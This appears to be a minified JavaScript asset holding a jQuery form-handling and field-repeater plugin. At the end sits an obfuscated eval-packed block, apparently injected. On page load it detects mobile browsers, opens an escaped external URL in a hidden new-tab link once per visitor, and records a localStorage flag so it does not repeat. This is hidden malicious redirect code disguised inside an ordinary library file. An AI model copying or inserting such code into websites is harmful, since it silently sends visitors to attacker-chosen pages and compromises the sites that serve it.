b={},c=e(a,b);return c.getType=function(){return"select"},c.$().change(function(a){b.publishChange(a,this)}),c},x=function(a){var b={},c=e(a,b);return c.getType=function(){return"text"},c.$().on("change keyup keydown",function(a){b.publishChange(a,this)}),c},y=function(a){var b={},c=e(a,b);return c.getType=function(){return"textarea"},c.$().on("change keyup keydown",function(a){b.publishChange(a,this)}),c},z=function(a){var b={},c=x(a,b);return c.getType=function(){return"url"},c},A=function(b){var c={},e=b.$,f=b.constructorOverride||{button:k,text:x,url:z,email:m,password:s,range:v,textarea:y,select:w,"select[multiple]":q,radio:u,checkbox:l,file:n,"file[multiple]":p,hidden:o},h=function(b,g){var h=d(g)?g:e.find(g);h.each(function(){var d=a(this).attr("name");c[d]=f[b]({$:a(this)})})},j=function(b,h){var j=[],k=d(h)?h:e.find(h);d(h)?c[k.attr("name")]=f[b]({$:k}):(k.each(function(){g(j,a(this).attr("name"))===-1&&j.push(a(this).attr("name"))}),i(j,function(a){c[a]=f[b]({$:e.find('input[name="'+a+'"]')})}))};return e.is("input, select, textarea")?e.is('input[type="button"], button, input[type="submit"]')?h("button",e):e.is("textarea")?h("textarea",e):e.is('input[type="text"]')||e.is("input")&&!e.attr("type")?h("text",e):e.is('input[type="password"]')?h("password",e):e.is('input[type="email"]')?h("email",e):e.is('input[type="url"]')?h("url",e):e.is('input[type="range"]')?h("range",e):e.is("select")?e.is("[multiple]")?h("select[multiple]",e):h("select",e):e.is('input[type="file"]')?e.is("[multiple]")?h("file[multiple]",e):h("file",e):e.is('input[type="hidden"]')?h("hidden",e):e.is('input[type="radio"]')?j("radio",e):e.is('input[type="checkbox"]')?j("checkbox",e):h("text",e):(h("button",'input[type="button"], button, input[type="submit"]'),h("text",'input[type="text"]'),h("password",'input[type="password"]'),h("email",'input[type="email"]'),h("url",'input[type="url"]'),h("range",'input[type="range"]'),h("textarea","textarea"),h("select","select:not([multiple])"),h("select[multiple]","select[multiple]"),h("file",'input[type="file"]:not([multiple])'),h("file[multiple]",'input[type="file"][multiple]'),h("hidden",'input[type="hidden"]'),j("radio",'input[type="radio"]'),j("checkbox",'input[type="checkbox"]')),c};a.fn.inputVal=function(b){var c=a(this),d=A({$:c});return c.is("input, textarea, select")?"undefined"==typeof b?d[c.attr("name")].get():(d[c.attr("name")].set(b),c):"undefined"==typeof b?r(d,"get"):(i(b,function(a,b){d[b].set(a)}),c)},a.fn.inputOnChange=function(b){var c=a(this),d=A({$:c});return i(d,function(a){a.subscribe("change",function(a){b.call(a.domElement,a.e)})}),c},a.fn.inputDisable=function(){var b=a(this);return r(A({$:b}),"disable"),b},a.fn.inputEnable=function(){var b=a(this);return r(A({$:b}),"enable"),b},a.fn.inputClear=function(){var b=a(this);return r(A({$:b}),"clear"),b}}(jQuery),a.fn.repeaterVal=function(){var b=function(a){var b=[];return i(a,function(a,c){var d=[];"undefined"!==c&&(d.push(c.match(/^[^\[]*/)[0]),d=d.concat(o(c.match(/\[[^\]]*\]/g),function(a){return a.replace(/[\[\]]/g,"")})),b.push({val:a,key:d}))}),b},c=function(a){if(1===a.length&&(0===a[0].key.length||1===a[0].key.length&&!a[0].key[0]))return a[0].val;i(a,function(a){a.head=a.key.shift()});var d,b=function(){var b={};return i(a,function(a){b[a.head]||(b[a.head]=[]),b[a.head].push(a)}),b}();return/^[0-9]+$/.test(a[0].head)?(d=[],i(b,function(a){d.push(c(a))})):(d={},i(b,function(a,b){d[b]=c(a)})),d};return c(b(a(this).inputVal()))},a.fn.repeater=function(c){c=c||{};var d;return a(this).each(function(){var e=a(this),f=c.show||function(){a(this).show()},g=c.hide||function(a){a()},h=e.find("[data-repeater-list]").first(),k=function(b,c){return b.filter(function(){return!c||0===a(this).closest(p(c,"selector").join(",")).length})},m=function(){return k(h.find("[data-repeater-item]"),c.repeaters)},n=h.find("[data-repeater-item]").first().clone().hide(),r=k(k(a(this).find("[data-repeater-item]"),c.repeaters).first().find("[data-repeater-delete]"),c.repeaters);c.isFirstItemUndeletable&&r&&r.remove();var s=function(){var a=h.data("repeater-list");return c.$parent?c.$parent.data("item-name")+"["+a+"]":a},t=function(b){c.repeaters&&b.each(function(){var b=a(this);i(c.repeaters,function(a){b.find(a.selector).repeater(l(a,{$parent:b}))})})},u=function(a,b,c){a&&i(a,function(a){c.call(b.find(a.selector)[0],a)})},v=function(b,c,d){b.each(function(b){var e=a(this);e.data("item-name",c+"["+b+"]"),k(e.find("[name]"),d).each(function(){var f=a(this),g=f.attr("name").match(/\[[^\]]+\]/g),h=g?j(g).replace(/\[|\]/g,""):f.attr("name"),i=c+"["+b+"]["+h+"]"+(f.is(":checkbox")||f.attr("multiple")?"[]":"");f.attr("name",i),u(d,e,function(d){var e=a(this);v(k(e.find("[data-repeater-item]"),d.repeaters||[]),c+"["+b+"]["+e.find("[data-repeater-list]").first().data("repeater-list")+"]",d.repeaters)})})}),h.find("input[name][checked]").removeAttr("checked").prop("checked",!0)};v(m(),s(),c.repeaters),t(m()),c.initEmpty&&m().remove(),c.ready&&c.ready(function(){v(m(),s(),c.repeaters)});var w=function(){var d=function(e,f,g){if(f||c.defaultValues){var h={};k(e.find("[name]"),g).each(function(){var b=a(this).attr("name").match(/\[([^\]]*)(\]|\]\[\])$/)[1];h[b]=a(this).attr("name")}),e.inputVal(o(q(f||c.defaultValues,function(a,b){return h[b]}),b,function(a){return h[a]}))}u(g,e,function(b){var c=a(this);k(c.find("[data-repeater-item]"),b.repeaters).each(function(){var e=c.find("[data-repeater-list]").data("repeater-list");if(f&&f[e]){var g=a(this).clone();c.find("[data-repeater-item]").remove(),i(f[e],function(a){var e=g.clone();d(e,a,b.repeaters||[]),c.find("[data-repeater-list]").append(e)})}else d(a(this),b.defaultValues,b.repeaters||[])})})};return function(b,e){h.append(b),v(m(),s(),c.repeaters),b.find("[name]").each(function(){a(this).inputClear()}),d(b,e||c.defaultValues,c.repeaters)}}(),x=function(a){var b=n.clone();w(b,a),c.repeaters&&t(b),f.call(b.get(0))};d=function(a){m().remove(),i(a,x)},k(e.find("[data-repeater-create]"),c.repeaters).click(function(){x()}),h.on("click","[data-repeater-delete]",function(){var b=a(this).closest("[data-repeater-item]").get(0);g.call(b,function(){a(b).remove(),v(m(),s(),c.repeaters)})})}),this.setList=d,this}}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))